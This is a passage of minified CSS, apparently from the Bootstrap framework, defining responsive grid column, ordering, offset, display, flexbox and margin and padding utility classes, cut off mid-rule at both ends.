100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5r